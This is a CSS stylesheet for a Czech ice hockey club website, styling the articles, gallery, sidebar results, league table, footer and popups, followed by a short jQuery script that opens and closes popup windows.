.mainContainer .mainArea article .photogallery label {
  float: left;
  width: 100px;
  margin-bottom: 5px;
  line-height: 25px;
}
.mainContainer .mainArea article .photogallery table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
  margin-top: 20px;
}
.mainContainer .mainArea article .photogallery table tr {
  margin: 0;
}
.mainContainer .mainArea article .photogallery table td {
  border: 0;
}
.mainContainer .mainArea article .photogallery table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: black;
  display: block;
}
.mainContainer .mainArea article .photogallery .photoThumb {
  width: 130px;
  max-height: 80px;
  overflow: hidden;
  border-radius: 3px;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .photogallery .photoThumb:hover {
  box-shadow: 0 0 1px black;
  transition: 0.5s box-shadow;
}
.mainContainer .mainArea article .socialNetworksBottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.mainContainer .mainArea article .socialNetworksBottom .fb-like {
  position: relative;
  float: left;
  overflow: hidden;
}
.mainContainer .mainArea article .socialNetworksBottom .fb-comments {
  position: relative;
  margin-top: 10px;
  right: 72px;
  bottom: 0;
  float: left;
  overflow: hidden;
}
.mainContainer .mainArea article .content {
  font-size: 15px;
  line-height: 20px;
  width: 485px;
  min-height: 100px;
  float: left;
  overflow: visible;
  padding-bottom: 50px;
}
.mainContainer .mainArea article .content .author {
  display: inline-block;
  margin-top: 20px;
  color: #9198a3;
  font-weight: bold;
}
.mainContainer .mainArea .otherArticles {
  border-top: 1px solid #dde2ed;
  float: left;
  width: 100%;
}
.mainContainer .mainArea .otherArticles,
.mainContainer .mainArea .articleList {
  position: relative;
  margin-bottom: 50px;
}
.mainContainer .mainArea .otherArticles .checkBoxes,
.mainContainer .mainArea .articleList .checkBoxes {
  position: absolute;
  right: 10px;
  top: 32px;
  text-align: right;
  min-width: 300px;
}
.mainContainer .mainArea .otherArticles h2,
.mainContainer .mainArea .articleList h2 {
  color: #e40013;
  font-size: 34px;
}
.mainContainer .mainArea .otherArticles .article,
.mainContainer .mainArea .articleList .article {
  border-bottom: 1px solid #dde2ed;
  float: left;
  overflow: visible;
  padding-bottom: 15px;
  margin-bottom: 25px;
}
.mainContainer .mainArea .otherArticles .article .image,
.mainContainer .mainArea .articleList .article .image {
  float: left;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 40px;
}
.mainContainer .mainArea .otherArticles .article .image img,
.mainContainer .mainArea .articleList .article .image img {
  height: 120px;
  max-width: none;
}
.mainContainer .mainArea .otherArticles .article .details,
.mainContainer .mainArea .articleList .article .details {
  float: left;
  width: 400px;
}
.mainContainer .mainArea .otherArticles .article .details a,
.mainContainer .mainArea .articleList .article .details a {
  text-decoration: none;
}
.mainContainer .mainArea .otherArticles .article .details h2,
.mainContainer .mainArea .articleList .article .details h2 {
  margin-top: 10px;
  margin-bottom: 0;
  color: black;
}
.mainContainer .mainArea .otherArticles .article .details a h2,
.mainContainer .mainArea .articleList .article .details a h2 {
  margin-top: 10px;
  color: black;
  transition: 0.3s all;
}
.mainContainer .mainArea .otherArticles .article .details a h2:hover,
.mainContainer .mainArea .articleList .article .details a h2:hover {
  color: #e40013;
  transition: 0.3s all;
}
.mainContainer .mainArea .otherArticles .article .details .author,
.mainContainer .mainArea .articleList .article .details .author {
  font-size: 12px;
  color: #7e8c9a;
  font-weight: bold;
}
.mainContainer .sideBar {
  background: #f0f4f7;
  width: 320px;
  padding: 5px 25px 0 25px;
  border-left: 1px solid #dbe4eb;
  float: right;
  min-height: 1700px;
  box-sizing: border-box;
}
.mainContainer .sideBar h2 {
  color: #e40013;
  font-size: 34px;
  margin-bottom: 10px;
}
.mainContainer .sideBar .sideMenu ul {
  position: relative;
  right: 40px;
  width: 100%;
  list-style-type: none;
  font-size: 20px;
  font-family: bebas-neue;
}
.mainContainer .sideBar .sideMenu ul li {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 5px;
  border-bottom: 1px solid #dde2ed;
}
.mainContainer .sideBar .sideMenu ul li.selected a {
  color: #e40013;
}
.mainContainer .sideBar .sideMenu ul li a {
  color: black;
  text-decoration: none;
}
.mainContainer .sideBar .sideMenu ul li a:hover {
  color: #e40013;
}
.mainContainer .sideBar .gameList {
  margin-bottom: 20px;
}
.mainContainer .sideBar .gameList .game {
  border-bottom: 1px solid #dde2ed;
  overflow: auto;
  padding: 15px 0;
}
.mainContainer .sideBar .gameList .game .image {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 15px;
  background: white;
  border: 1px solid lightgrey;
}
.mainContainer .sideBar .gameList .game .image img {
  width: 70px;
}
.mainContainer .sideBar .gameList .game .details {
  float: left;
  width: 172px;
  font-size: 13px;
}
.mainContainer .sideBar .gameList .game .details .basicInfo {
  color: #9198a3;
  font-weight: bold;
  margin-bottom: 5px;
}
.mainContainer .sideBar .gameList .game .details .teams {
  color: #202932;
  margin-bottom: 10px;
}
.mainContainer .sideBar .gameList .game .details .links a {
  margin-bottom: 4px;
  display: block;
}
.mainContainer .sideBar .gameList .game .details .result {
  font-family: bebas-neue;
  font-size: 18px;
  color: #e40013;
  margin-bottom: 10px;
}
.mainContainer .sideBar .gameList .game .details .result .win {
  color: #6abc64;
}
.mainContainer .sideBar .gameList .game .details .result .win a {
  color: #6abc64;
}
.mainContainer .sideBar .gameList .game .details .result .time {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .time a {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .loss {
  color: #e40013;
}
.mainContainer .sideBar .gameList .game .details .result .loss a {
  color: #e40013;
}
.mainContainer .sideBar .gameList .game .details .result .draw {
  color: #00aeff;
}
.mainContainer .sideBar .gameList .game .details .result .draw a {
  color: #00aeff;
}
.mainContainer .sideBar .gameList .game .details .result .unknown {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result .unknown a {
  color: #9198a3;
}
.mainContainer .sideBar .gameList .game .details .result a {
  margin-right: 10px;
  font-size: 40px;
  font-weight: bold;
  font-family: bebas-neue;
  color: auto;
  text-decoration: none;
}
.mainContainer .sideBar .gameList .game .details .date a {
  font-size: 40px;
  font-weight: bold;
  font-family: bebas-neue;
  color: #9198a3;
  text-decoration: none;
}
.mainContainer .sideBar .iceShedule {
  position: relative;
  float: left;
  margin-bottom: 20px;
}
.mainContainer .sideBar .iceShedule .description {
  position: absolute;
  bottom: 20px;
  font-size: 13px;
  color: #9198a3;
  left: 115px;
}
.mainContainer .sideBar .news {
  float: left;
  margin-bottom: 20px;
}
.mainContainer .sideBar .news a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .sideBar .news a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .sideBar .news h2 {
  margin-top: 0;
}
.mainContainer .sideBar .news .list {
  height: 300px;
  line-height: 20px;
  padding: 0 10px 10px 0px;
  float: left;
  color: #666666;
  font-size: 14px;
  text-align: left;
  overflow: auto;
}
.mainContainer .sideBar .news .list .item {
  float: left;
  background: #F0F4F7;
  border: 1px solid lightgrey;
  border-radius: 5px;
  padding: 10px;
  margin: 5px 0;
}
.mainContainer .sideBar .news .list .item h3 {
  margin: 0 0 10px 0;
}
.mainContainer .sideBar .leagueTable {
  margin-bottom: 20px;
}
.mainContainer .sideBar .leagueTable table {
  font-size: 13px;
  width: 100%;
  margin-bottom: 20px;
  border-collapse: collapse;
}
.mainContainer .sideBar .leagueTable table .PEL td {
  color: #e40013;
  font-weight: bold;
}
.mainContainer .sideBar .leagueTable table .poradi {
  width: 10px;
}
.mainContainer .sideBar .leagueTable table .tym_dlouhe {
  width: 190px;
}
.mainContainer .sideBar .leagueTable table th {
  border-bottom: 1px solid #dde2ed;
  padding: 7px 0;
  text-align: left;
  color: #9fa5af;
}
.mainContainer .sideBar .leagueTable table td {
  padding: 7px 10px 7px 0;
  border: 0;
  border-bottom: 1px solid #dde2ed;
  color: #202932;
}
.mainContainer .sideBar .leagueTable table .tym,
.mainContainer .sideBar .leagueTable table .zapasy,
.mainContainer .sideBar .leagueTable table .score {
  //display: none;
}
.mainContainer .sideBar .leagueTable table a {
  color: #e40013;
  text-decoration: none;
  border-bottom: 1px dotted #e40013;
}
.mainContainer .sideBar .leagueTable table a:hover {
  color: #686a69;
  border-bottom: 1px dotted #686a69;
}
.mainContainer .sideBar .fb-like-box,
.mainContainer .sideBar .g-ytsubscribe {
  position: relative;
  float: left;
  padding: 5px 0px;
  left: -8px;
  margin-bottom: 40px;
}
.fb-like-box {
  position: relative;
  float: left;
  padding: 5px 6px;
  margin-bottom: 40px;
}
footer {
  background: #1e2321;
  overflow: auto;
  padding-bottom: 45px;
  overflow: visible;
}
footer .container {
  background: #e40013;
}
footer .container .content {
  width: 865px;
  height: 20px;
  line-height: 20px;
  margin: 0 auto;
  padding: 20px 70px;
  font-size: 13px;
  color: white;
  position: relative;
}
footer .container .content .icon {
  margin: 0 7px;
}
footer .container .content .logo {
  position: absolute;
  margin: 0 auto;
  width: 124px;
  top: -15px;
  left: 230px;
  background: url("../../img/logo.png");
}
footer .container .content a {
  color: white;
}
footer .container .content a:hover {
  color: black;
}
table.menu-mladez{
  margin-bottom: 30px;
}
	/* Outer */
  .popup {
    width:100%;
    height:100%;
    display:none;
    position:fixed;
    top:0px;
    left:0px;
    background:rgba(0,0,0,0.75);
    z-index: 10000;
}

/* Inner */
.popup-inner {
    max-width:700px;
    width:90%;
    padding:40px;
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%, -50%);
    transform:translate(-50%, -50%);
    box-shadow:0px 2px 6px rgba(0,0,0,1);
    border-radius:3px;
    background:#fff;
}

/* Close Button */
.popup-close {

    position:absolute;

    text-align:center;

}

.popup-close:hover {
    -webkit-transform:translate(50%, -50%) rotate(180deg);
    transform:translate(50%, -50%) rotate(180deg);
    background:rgba(0,0,0,1);
    text-decoration:none;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.hokejpelhrimov.cz/inc/js/popup_function.js
body_size: 317
content:
$(document).ready(function () {
    //----- OPEN
    $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
 
        e.preventDefault();
    });
 
    //----- CLOSE
    $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);
 
        e.preventDefault();
    });
});